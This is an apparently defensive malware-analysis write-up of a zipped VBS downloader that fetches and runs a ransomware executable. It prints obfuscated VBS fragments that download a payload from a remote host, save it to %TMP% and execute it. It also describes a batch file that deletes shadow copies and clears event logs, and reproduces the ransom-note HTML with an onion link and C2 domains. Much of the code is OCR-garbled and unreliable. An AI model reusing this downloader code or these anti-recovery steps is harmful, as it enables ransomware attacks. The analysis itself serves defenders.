# **Compressed VBS to Ransomware**

**UDURRANI** 



### **Summary**

- User receives a compressed file
- Compressed file contains a VBS payload
- User opens the zip file and the VBS payload
- VBS downloads a stage 2 portable executable
- Stage 2 executable encrypts user documents / files and asks for the ransom

## **The VBS**

VBS obfuscation is pretty easy in this case. Some extra code is added for confusion but its pretty straight forward. Let me show you some screen shots

```
BBOkindaRH = "User"
RACHEL = "avetof"Dim BBQkindaLAKOPPC 'As String
'Dim RDFGO() 'As String
Dim BBQkindaheal33 'As String
Function functionT()
Afoundation.Savetofile BBQkindaheal33, 2
End Function<br>Vrungel = ".resp"+"onseB"+"ody"
      Dim TristateTrue
Dim BBQkindaChuChundra 'As Object
Dim Afoundation 'As Object
Dim BBQkindastatus
BBQkindastatus = false
    Dim RDFGO
Dim BBQkindaKSKLAL 'As Object
Function F3(p)
    Set BBQkindaRombickom = CreateObject("WScript.Shell")
End Function
Dim BBQkinda1DASH1solo 'As Object
Function functionT2(dry)<br>if dry > 3 AND 2000 > dry Then
BBQkindaASALLLP = BBQkindaChuChundra. responseBodyend if
End Function
Dim BBQkinda2 'As String<br>Dim BBQkindaGMAKO 'As Object
Function BBQkindaFuks(p)
BBQkindaChuChundra.Send
End Function
Function GeometryDash(p,d)
 BBQkindaRombickom.Run(BBQkindaheal33u)
End Function
BBQkinda2 = "Microsoft.XMLHTTPAPACHEAdodb.streaMAPACHEshell.ApplicationAPACHEWscript.shellAPACHEProcessAPACHEGeTAPACHETem"+
"PAPACHETypeAPACHEopenAPACHEwriteAPACHEresponseBodyAPACHEsavet"+"ofileAPACHE\saToHxy.exeAPACHEhttp:APACHE//'
Dim BBQkinda4 'As String
Function lets_choper( str )
    Dim i, strAsArra()
    ReDim strAsArra( Len( str ) - 1)
    Dim si
    si = Ubound( strAsarra)For i = 0 To si
       strAsarra(i) = Acc(Mid(str, i + 1, 1))Next
    Dim ac
    ac = strAsArralets_{choper} = acEnd Function
```


**NOTE:** Whenever you click on a VBS file, WScript is registered to handle the file extension. The script is loaded in the address space of WScript, its not a spawned process.

#### **Let's take a look at some of the VBS code:**

Following creates an object to handle second stage binary, malicious code. VBS don't have native functionality for file IO's. Thats why it uses **FileSystemObject**. In this situaiton *ADODB.Stream* object is used to read and write the binary file

```
Set Afoundation = CreateObject("Addb.stream")
```
Now the VBS will do an *HTTPGet*. If C2 is alive, then the downloaded payload will be saved in the following location.

If BBOkindaChuChundra. Status =  $100*2$  Then  $BBQkindastatus = true$ 

### if BBQkindastatus Then Dim Ratchet 'As String  $BBQkindahea$  33 =  $IBBQkindalAKOPPC+$  sTempVis

#### **Time to execute the binary:**

First *WScript.Shell* object is created.

```
Function F3(p)Set BBQkindaRombickom = CreateObject("WScript.Shell")End Function
```
Then Wscript object with *Run* method is used to execute the payload.

```
Function GeometryDash(p,d)
 BBQkindaRombickom.Run BBQkindaheal33u)
End Function
```
All this is done for confusion. **Let's move to the traffic trace now:**

#### **UDP**

QUE: castillodepalazuelos.es, 1 **WS:** 37.247.120.76 QUE: wh.de , 1  $NS:$ 217.160.0.123



### **TCP& Start of the second stage payload**



At this stage we can officially say goodbye to VBS. It downloaded the file in **%TMP%** location. Filename is static and saved as *saToHxy.exe***.** 2nd stage executable was initiated by the following function

BBQkindaRombickom.**Run**(*BBQkindaheal33u*)

Following shows the file location (of second stage executable) and size in bytes i.e. **274 KB**.



# **And the payload made it to the process stack!**



Let's look at the payload i.e compile time, size, architecture, hash etc.



Following shows the compile time for the 32b payload



### **Let's follow the flow**



So Wscript talks to an ip address **10.0.0.80** (I used sink holing thats why you see an internal ip address), downloads **saToHxy.exe** (staticName). Wscript runs the executable. Executable spawns its self. This is done to decode the in-memory **ransomware** payload. The executable decrypts the payload and also drops a **.bat** file. Following shows the content of bat file.



The bat file is not only **deleting** the **shadow** copy but its hiding the RDP connection logs. Maybe there is a lateral movement component here. Its also enumerating and clearing the event logs by using **wevtutil.exe**. Decryption of ransomware payload is done by the following functions

```
func1(int arg0, int arg1) {<br> *(\text{int8}_{t} *)(\text{arg0} + \text{arg1}) = *( \text{int8}_{t} *)(\text{arg0} + \text{arg1}) \wedge \underline{\text{func2}}();return.
  \mathbf{v}int \frac{1}{100C2(1)} \frac{C}{C}
\csc x = \frac{40 \times 300f6164}{100C}<br>
\csc x = \frac{40 \times 300f6164}{100C}<br>
\csc x = 40 \times 300f6160<br>
\csc x = 4 \left( \frac{1}{100C} + \frac{1}{100C} \left( \frac{1}{100C} \times \frac{1}{100C} \times \frac{1}{100C} \times \frac{1}{100C} \times \frac{1}{100C} \times \frac{1}{100C} \times \frac{1}{\bar{y}
```
## **Strings in different languages**

Some strings are embedded in the payload in chinese, japanese etc languages.

*Bociwo depeko pekeweru romu = I will defeat you Lepaxabe wagudunoye behowila nocudu = Lepaste is cold and black Zusijigoka pi wi yubeji cuzedo = chinese*

### **All encrypted and the ransom note**

Once files are encrypted, ransom note is visible to the user.

#### **Your files are Encrypted!**

For data recovery needs decryptor.

If you want to buy a decryptor, click the button

Yes, I want to buy

Free decryption as guarantee. Before paying you can send us 1 file for free decryption. To send a message or file use this link. (If you send a file for free decryption, also send file RECOVER-FILES.HTML) **Support** 

> And finally, if you can not contact, follow these two steps: 1. Install the TOP Browser from this link: torproject.org Then open this link in the TOP browser: support

Files are encrypted with a .**725** extension.

You can see in the following screen shot that the attacker put the right reference to TOR browser but misspelled it some how.

<meta charset="utf-8"> <title>Welcome</title>  $<$ /head>  $<$ body $>$ <center> <br> <br> <div><h2>Your files are Encrypted!</h2></div> <div class="note private":  $\epsilon$ br> $\epsilon$ br> <div class="bold">For data recovery needs decryptor.</div>  $\text{br}$ <div>If you want to buy a decryptor, click the button<br><div>  $-br>**b**$ SCript> function tokhxvpmomub(search,replace,subject){if(!(replace instanceof Array)){replace=new Array(replace);if(search instanceof A<br><INPUT TYPE="hidden" NAME="fb" VALUE="725<pre>83 7E 67 58 F4 27 19 9C 78 C5 A7 24 AC C 47 A5 E4 3E E4 93 2D C5 E8 FD 86 69 11 F1 7C 98 E6 6D 49 D6 FF 08 DA 7C 2F 2E 9B 1E 46 C3 52 C4 64 16 61 CC 22 F8 8B CA 28 6A DC C9 F4 E4 DC 97<br>40 40 90 85 B1 3C 16 C7 51 16 63 8E 4B 9F AF 49<br>53 9C 40 75 CD 4D 8D 47 E3 09 B5 21 7A 08 FC 28 AC 77 3E B6 BC BF BE 19 BF C0 EE 0D B6 44 72 75 A7 A1 32 00 72 99 DF 27 58 CF FB 06 CE A7 7E D4 C1 2A 18 63 2F 1A B1 D7 9D 04 7F 62 0D 10 CC E4 F8 99 18 39 60 D7 89 AE 27 ED 27 1B 54 2D 69 0B BC 1D F4 4A 27 02 A6 3D 18 81 4D 30 54 BE E7 FC<br>9E C5 1C AA CB FA 6D 53 99 3D B1 5A 79 29 A1 5E BC 89 D9 A7 99 72 00 04 FF C3 6E 7E FB 1C FA 90 </pre>"> <INPUT TYPE="hidden" NAME="nu" VALUE="105"> <INPUT TYPE="hidden" NAME="hu" VALUE="105"><br><INPUT TYPE="hidden" NAME="su" VALUE="0"><br><INPUT TYPE="hidden" NAME="us" VALUE="500">  $<$ /form>  $-br$ Free decryption as guarantee.<br> Before paying you can send us 1 file for free decryption.<br> To send a message or file use this link.<br> (If you send a file for free decryption, also send file RECOVER-FILES.HTML )  $**br>**$ <a target="\_blank" href="https://supp7.freshdesk.com/support/tickets/new">Support</a>  $\text{dr}\geq\text{hr}$ And finally, if you can not contact, follow these two steps:<br/>>br> 1. Install the TOP Browser from this link:<br/>shop with the contact of the contact of the contact of the contact of the contact of the contact of the c <a href="https://www.torproject.org/projects/torbrowser.html.en">torproject.org</a><br>>> Then open this link in the TOP browser: <a href="http://n224ezvhg4sgyamb.onion/sup.php">support</a> </center>  $\frac{1}{\sqrt{2}}$ </center>

# **Some IOC's**



# **Conclusion**

#### **DECODE THE FOLLOWING AND YOU SHALL NEVER GET HIT BY RANSOMWARE.**

**<http://udurrani.com/x11.html>**

